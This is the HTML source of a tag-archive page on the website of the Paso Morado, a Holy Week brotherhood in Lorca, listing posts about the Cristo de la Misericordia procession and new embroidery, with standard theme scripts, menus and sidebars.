<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://pasomorado.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: CRISTO DE LA MISERICORDIA</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" class="td-image-wrap " title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1744872354238-300x160.jpg"   alt="" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/"  rel="bookmark" title="Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento">Lorca se rinde al Cristo de la Misericordia en una bajada...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T10:22:19+02:00" >17/04/2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-presenta-el-nuevo-conjunto-de-bordados-del-cristo-de-la-misericordia-cuyo-estandarte-ha-requerido-el-trabajo-de-9-bordadoras-durante-2-anos-y-55-dias/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado presenta el nuevo conjunto de bordados del Cristo de la Misericordia, cuyo estandarte ha requerido el trabajo de 9 bordadoras durante 2 años y 55 días" ><img width="300" height="160" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Presentación-del-estandarte-del-Cristo-de-la-Misericordia-con-Fulgencio-Gil-300x160.jpeg"   alt="" title="El Paso Morado presenta el nuevo conjunto de bordados del Cristo de la Misericordia, cuyo estandarte ha requerido el trabajo de 9 bordadoras durante 2 años y 55 días" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-presenta-el-nuevo-conjunto-de-bordados-del-cristo-de-la-misericordia-cuyo-estandarte-ha-requerido-el-trabajo-de-9-bordadoras-durante-2-anos-y-55-dias/"  rel="bookmark" title="El Paso Morado presenta el nuevo conjunto de bordados del Cristo de la Misericordia, cuyo estandarte ha requerido el trabajo de 9 bordadoras durante 2 años y 55 días">El Paso Morado presenta el nuevo conjunto de bordados del Cristo...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-08T18:43:42+02:00" >08/04/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Buscar</span></h4><form method="get" class="td-search-form-widget" action="https://pasomorado.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasomorado.es/category/eventos/">Eventos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasomorado.es/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a>
</li>
			</ul>

			</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a>
									</li>
											<li>
					<a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a>
									</li>
											<li>
					<a href="https://pasomorado.es/lorca-se-rinde-al-cristo-de-la-misericordia-en-una-bajada-penitencial-cargada-de-fe-y-recogimiento/">Lorca se rinde al Cristo de la Misericordia en una bajada penitencial cargada de fe y recogimiento</a>
									</li>
											<li>
					<a href="https://pasomorado.es/el-via-crucis-viviente-del-paso-morado-se-renueva-con-mas-personajes-escenas-y-efectos-visuales/">El vía crucis viviente del Paso Morado se renueva con más personajes, escenas y efectos visuales</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,175</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1105765362821185"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ"  >Suscribirte</a></span></div></div></div></div><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://pasomorado.es/tag/bajada-penitencial/" class="tag-cloud-link tag-link-141 tag-link-position-1" style="font-size: 10.863636363636pt;" aria-label="BAJADA PENITENCIAL (2 elementos)">BAJADA PENITENCIAL</a>
<a href="https://pasomorado.es/tag/calvario/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 17.545454545455pt;" aria-label="CALVARIO (7 elementos)">CALVARIO</a>
<a href="https://pasomorado.es/tag/cofrades/" class="tag-cloud-link tag-link-109 tag-link-position-3" style="font-size: 10.863636363636pt;" aria-label="cofrades (2 elementos)">cofrades</a>
<a href="https://pasomorado.es/tag/concierto/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 12.772727272727pt;" aria-label="CONCIERTO (3 elementos)">CONCIERTO</a>
<a href="https://pasomorado.es/tag/conciertos/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 14.363636363636pt;" aria-label="CONCIERTOS (4 elementos)">CONCIERTOS</a>
<a href="https://pasomorado.es/tag/cristo-de-la-misericordia/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 10.863636363636pt;" aria-label="CRISTO DE LA MISERICORDIA (2 elementos)">CRISTO DE LA MISERICORDIA</a>
<a href="https://pasomorado.es/tag/damas/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 10.863636363636pt;" aria-label="DAMAS (2 elementos)">DAMAS</a>
<a href="https://pasomorado.es/tag/elecciones/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 10.863636363636pt;" aria-label="ELECCIONES (2 elementos)">ELECCIONES</a>
<a href="https://pasomorado.es/tag/estandarte/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 10.863636363636pt;" aria-label="ESTANDARTE (2 elementos)">ESTANDARTE</a>
<a href="https://pasomorado.es/tag/exposicion/" class="tag-cloud-link tag-link-20 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="EXPOSICION (5 elementos)">EXPOSICION</a>
<a href="https://pasomorado.es/tag/fallecidos/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 10.863636363636pt;" aria-label="Fallecidos (2 elementos)">Fallecidos</a>
<a href="https://pasomorado.es/tag/fundacion/" class="tag-cloud-link tag-link-98 tag-link-position-12" style="font-size: 10.863636363636pt;" aria-label="FUNDACIÓN (2 elementos)">FUNDACIÓN</a>
<a href="https://pasomorado.es/tag/jose-manuel-lorca-planes/" class="tag-cloud-link tag-link-63 tag-link-position-13" style="font-size: 10.863636363636pt;" aria-label="JOSE MANUEL LORCA PLANES (2 elementos)">JOSE MANUEL LORCA PLANES</a>
<a href="https://pasomorado.es/tag/jueves-santo/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="JUEVES SANTO (2 elementos)">JUEVES SANTO</a>
<a href="https://pasomorado.es/tag/junta-general/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL (2 elementos)">JUNTA GENERAL</a>
<a href="https://pasomorado.es/tag/junta-general-extraordinaria/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL EXTRAORDINARIA (2 elementos)">JUNTA GENERAL EXTRAORDINARIA</a>
<a href="https://pasomorado.es/tag/junta-general-ordinaria/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 10.863636363636pt;" aria-label="JUNTA GENERAL ORDINARIA (2 elementos)">JUNTA GENERAL ORDINARIA</a>
<a href="https://pasomorado.es/tag/lignum/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 8pt;" aria-label="Lignum (1 elemento)">Lignum</a>
<a href="https://pasomorado.es/tag/misa/" class="tag-cloud-link tag-link-68 tag-link-position-19" style="font-size: 10.863636363636pt;" aria-label="Misa (2 elementos)">Misa</a>
<a href="https://pasomorado.es/tag/monte-calvario/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.863636363636pt;" aria-label="MONTE CALVARIO (2 elementos)">MONTE CALVARIO</a>
<a href="https://pasomorado.es/tag/museo/" class="tag-cloud-link tag-link-10 tag-link-position-21" style="font-size: 17.545454545455pt;" aria-label="MUSEO (7 elementos)">MUSEO</a>
<a href="https://pasomorado.es/tag/noche-de-los-museos/" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 10.863636363636pt;" aria-label="NOCHE DE LOS MUSEOS (2 elementos)">NOCHE DE LOS MUSEOS</a>
<a href="https://pasomorado.es/tag/obispo/" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 10.863636363636pt;" aria-label="OBISPO (2 elementos)">OBISPO</a>
<a href="https://pasomorado.es/tag/paso-morado/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="PASO MORADO (14 elementos)">PASO MORADO</a>
<a href="https://pasomorado.es/tag/pedro-sosa/" class="tag-cloud-link tag-link-66 tag-link-position-25" style="font-size: 8pt;" aria-label="PEDRO SOSA (1 elemento)">PEDRO SOSA</a>
<a href="https://pasomorado.es/tag/pencho/" class="tag-cloud-link tag-link-31 tag-link-position-26" style="font-size: 10.863636363636pt;" aria-label="PENCHO (2 elementos)">PENCHO</a>
<a href="https://pasomorado.es/tag/penitencia/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 8pt;" aria-label="Penitencia (1 elemento)">Penitencia</a>
<a href="https://pasomorado.es/tag/presidente/" class="tag-cloud-link tag-link-17 tag-link-position-28" style="font-size: 15.636363636364pt;" aria-label="PRESIDENTE (5 elementos)">PRESIDENTE</a>
<a href="https://pasomorado.es/tag/procesion/" class="tag-cloud-link tag-link-45 tag-link-position-29" style="font-size: 12.772727272727pt;" aria-label="PROCESION (3 elementos)">PROCESION</a>
<a href="https://pasomorado.es/tag/pesame/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.863636363636pt;" aria-label="PÉSAME (2 elementos)">PÉSAME</a>
<a href="https://pasomorado.es/tag/rafael-rosell/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 15.636363636364pt;" aria-label="RAFAEL ROSELL (5 elementos)">RAFAEL ROSELL</a>
<a href="https://pasomorado.es/tag/restauracion/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 10.863636363636pt;" aria-label="RESTAURACION (2 elementos)">RESTAURACION</a>
<a href="https://pasomorado.es/tag/san-felipe/" class="tag-cloud-link tag-link-121 tag-link-position-33" style="font-size: 10.863636363636pt;" aria-label="SAN FELIPE (2 elementos)">SAN FELIPE</a>
<a href="https://pasomorado.es/tag/santa-cena/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 12.772727272727pt;" aria-label="SANTA CENA (3 elementos)">SANTA CENA</a>
<a href="https://pasomorado.es/tag/santisimo-cristo-del-perdon/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.772727272727pt;" aria-label="SANTISIMO CRISTO DEL PERDON (3 elementos)">SANTISIMO CRISTO DEL PERDON</a>
<a href="https://pasomorado.es/tag/semana-santa-2022/" class="tag-cloud-link tag-link-99 tag-link-position-36" style="font-size: 8pt;" aria-label="SEMANA SANTA 2022 (1 elemento)">SEMANA SANTA 2022</a>
<a href="https://pasomorado.es/tag/stmo-cristo-de-la-misericordia/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="Stmo. Cristo de la Misericordia (1 elemento)">Stmo. Cristo de la Misericordia</a>
<a href="https://pasomorado.es/tag/trono/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 12.772727272727pt;" aria-label="TRONO (3 elementos)">TRONO</a>
<a href="https://pasomorado.es/tag/ultima-cena/" class="tag-cloud-link tag-link-94 tag-link-position-39" style="font-size: 10.863636363636pt;" aria-label="ULTIMA CENA (2 elementos)">ULTIMA CENA</a>
<a href="https://pasomorado.es/tag/viacrucis/" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 17.545454545455pt;" aria-label="VIACRUCIS (7 elementos)">VIACRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 14.363636363636pt;" aria-label="VIA CRUCIS (4 elementos)">VIA CRUCIS</a>
<a href="https://pasomorado.es/tag/via-crucis-viviente/" class="tag-cloud-link tag-link-97 tag-link-position-42" style="font-size: 10.863636363636pt;" aria-label="VIA CRUCIS VIVIENTE (2 elementos)">VIA CRUCIS VIVIENTE</a>
<a href="https://pasomorado.es/tag/viernes-de-dolores/" class="tag-cloud-link tag-link-114 tag-link-position-43" style="font-size: 8pt;" aria-label="VIERNES DE DOLORES (1 elemento)">VIERNES DE DOLORES</a>
<a href="https://pasomorado.es/tag/viernes-santo/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 10.863636363636pt;" aria-label="VIERNES SANTO (2 elementos)">VIERNES SANTO</a>
<a href="https://pasomorado.es/tag/virgen-de-la-piedad/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.863636363636pt;" aria-label="VIRGEN DE LA PIEDAD (2 elementos)">VIRGEN DE LA PIEDAD</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pasomorado.es/"><img class="td-retina-data" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_4 td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"+ ACTUALIDAD","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "111";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "37";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">+ ACTUALIDAD</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-265x198.jpg 265w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x486.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="block-title"><span class="td-pulldown-size">+ CATEGORIAS</span></h4><ul class="td-pb-padding-side"><li><a href="https://pasomorado.es/category/eventos/">Eventos<span class="td-cat-no">49</span></a></li><li><a href="https://pasomorado.es/category/actualidad/">Actualidad<span class="td-cat-no">41</span></a></li><li><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<span class="td-cat-no">26</span></a></li><li><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<span class="td-cat-no">23</span></a></li><li><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios<span class="td-cat-no">14</span></a></li><li><a href="https://pasomorado.es/category/historia/">Historia<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-inicio-container"><ul id="menu-inicio-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen</a></li>
